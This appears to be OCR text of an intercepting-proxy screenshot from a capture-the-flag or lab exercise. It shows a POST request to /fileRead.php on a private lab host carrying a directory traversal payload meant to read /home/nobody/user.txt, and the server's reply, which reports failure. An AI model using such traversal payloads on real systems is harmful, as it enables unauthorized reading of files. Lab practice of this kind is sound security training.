 Request
Response
P Raw Hex Headers \n
Pretty Raw Hex Render
1 POST /fileRead.php HTTP/1.1
2 Host: 10.129.229.141
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 111
9 Origin: http://10.129.229.141
10 Connection: close
11 Referer: http://10.129.229.141/list.html
12
13 file=
./.list/....//....//....//....//....//....//....//....//....//....//....//....//....//home/nobody/user.txt
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Tue, 27 Feb 2024 21:04:28 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 14
8
9 {
"file":false
}